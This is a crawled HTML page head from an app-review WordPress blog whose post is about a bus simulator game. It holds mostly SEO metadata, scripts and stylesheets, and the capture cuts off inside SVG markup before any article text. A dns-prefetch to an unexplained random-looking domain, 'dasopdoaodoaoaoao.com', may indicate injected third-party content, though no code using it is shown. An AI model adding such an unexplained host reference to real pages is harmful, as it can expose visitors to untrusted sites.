

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appreviews.top/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus/
body_size: 14566
content:
<!doctype html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>The bus simulator 17 teaches how to drive a bus - App Review</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta name="description" content="Do you ever wish you could drive a bus? The bus simulator 17 provides you with an opportunity to learn how to drive a bus."/>
		<link rel="canonical" href="https://appreviews.top/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus/" />
		<meta property="og:site_name" content="App Reviews - App Reviews are publicly visible, therefore App Reviews also affect conversion rates as they act as referrals for other users." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The bus simulator 17 teaches how to drive a bus - App Review" />
		<meta property="og:description" content="Do you ever wish you could drive a bus? The bus simulator 17 provides you with an opportunity to learn how to drive a bus." />
		<meta property="og:url" content="https://appreviews.top/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus/" />
		<meta property="og:image" content="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1.png" />
		<meta property="og:image:secure_url" content="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1.png" />
		<meta property="article:published_time" content="2022-05-23T07:12:25Z" />
		<meta property="article:modified_time" content="2022-05-23T07:12:25Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="appreviews.top" />
		<meta name="twitter:title" content="The bus simulator 17 teaches how to drive a bus - App Review" />
		<meta name="twitter:description" content="Do you ever wish you could drive a bus? The bus simulator 17 provides you with an opportunity to learn how to drive a bus." />
		<meta name="twitter:image" content="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/appreviews.top\/#website","url":"https:\/\/appreviews.top\/","name":"App Reviews","description":"App Reviews are publicly visible, therefore App Reviews also affect conversion rates as they act as referrals for other users.","publisher":{"@id":"https:\/\/appreviews.top\/#person"}},{"@type":"BreadcrumbList","@id":"https:\/\/appreviews.top\/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appreviews.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/appreviews.top\/","name":"Home","description":"Do you ever want you might drive a bus? The bus simulator 17 gives you with a possibility to learn to drive a bus. It","url":"https:\/\/appreviews.top\/"},"nextItem":"https:\/\/appreviews.top\/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus\/#listItem"},{"@type":"ListItem","@id":"https:\/\/appreviews.top\/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/appreviews.top\/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus\/","name":"The bus simulator 17 provides you with an opportunity to learn how to drive a bus","description":"Do you ever wish you could drive a bus? The bus simulator 17 provides you with an opportunity to learn how to drive a bus.","url":"https:\/\/appreviews.top\/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus\/"},"previousItem":"https:\/\/appreviews.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/appreviews.top\/author\/erika-holland\/#author","url":"https:\/\/appreviews.top\/author\/erika-holland\/","name":"Erika Holland","image":{"@type":"ImageObject","@id":"https:\/\/appreviews.top\/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb9bc181e57ff13169fb7652fd88e7b2?s=96&d=mm&r=g","width":"96","height":"96","caption":"Erika Holland"}},{"@type":"WebPage","@id":"https:\/\/appreviews.top\/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus\/#webpage","url":"https:\/\/appreviews.top\/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus\/","name":"The bus simulator 17 teaches how to drive a bus - App Review","description":"Do you ever wish you could drive a bus? The bus simulator 17 provides you with an opportunity to learn how to drive a bus.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appreviews.top\/#website"},"breadcrumb":{"@id":"https:\/\/appreviews.top\/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus\/#breadcrumblist"},"author":"https:\/\/appreviews.top\/author\/erika-holland\/#author","creator":"https:\/\/appreviews.top\/author\/erika-holland\/#author","image":{"@type":"ImageObject","@id":"https:\/\/appreviews.top\/#mainImage","url":"https:\/\/appreviews.top\/wp-content\/uploads\/2022\/05\/141c57b262114ba60e559f5a04736234.jpg","width":"680","height":"510","caption":"app rating android"},"primaryImageOfPage":{"@id":"https:\/\/appreviews.top\/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus\/#mainImage"},"datePublished":"2022-05-23T07:12:25+00:00","dateModified":"2022-05-23T07:12:25+00:00"},{"@type":"BlogPosting","@id":"https:\/\/appreviews.top\/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus\/#blogposting","name":"The bus simulator 17 teaches how to drive a bus - App Review","description":"Do you ever wish you could drive a bus? The bus simulator 17 provides you with an opportunity to learn how to drive a bus.","headline":"The bus simulator 17 provides you with an opportunity to learn how to drive a bus","author":{"@id":"https:\/\/appreviews.top\/author\/erika-holland\/#author"},"publisher":{"@id":"https:\/\/appreviews.top\/#person"},"datePublished":"2022-05-23T07:12:25+00:00","dateModified":"2022-05-23T07:12:25+00:00","articleSection":"App Marketing Insights, android apps ranking, app rating android, buy app install","mainEntityOfPage":{"@id":"https:\/\/appreviews.top\/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus\/#webpage"},"isPartOf":{"@id":"https:\/\/appreviews.top\/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/appreviews.top\/#articleImage","url":"https:\/\/appreviews.top\/wp-content\/uploads\/2022\/05\/141c57b262114ba60e559f5a04736234.jpg","width":"680","height":"510","caption":"app rating android"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="App Reviews &raquo; Feed" href="https://appreviews.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="App Reviews &raquo; Comments Feed" href="https://appreviews.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="App Reviews &raquo; The bus simulator 17 provides you with an opportunity to learn how to drive a bus Comments Feed" href="https://appreviews.top/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appreviews.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://appreviews.top/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://appreviews.top/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-heading-css' href='//fonts.googleapis.com/css2?family=Pathway+Gothic+One&#038;display=swa&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-body-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='https://appreviews.top/wp-content/themes/refined-magazine/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #000; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #000; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #000; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #000; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #000; }.cat-links a:focus{ outline : 1px dashed #000; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #f7f7f7; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
</style>
<link rel='stylesheet' id='mag-and-news-style-css' href='https://appreviews.top/wp-content/themes/mag-and-news/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='mag-and-news-style-inline-css' type='text/css'>
.show-more{ background-color : #000; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://appreviews.top/wp-json/" /><link rel="alternate" type="application/json" href="https://appreviews.top/wp-json/wp/v2/posts/1462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appreviews.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appreviews.top/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://appreviews.top/?p=1462' />
<link rel="alternate" type="application/json+oembed" href="https://appreviews.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappreviews.top%2Fthe-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appreviews.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappreviews.top%2Fthe-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus%2F&#038;format=xml" />
<link rel="pingback" href="https://appreviews.top/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1462 single-format-standard wp-custom-logo wp-embed-responsive ct-bg ct-full-layout ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" 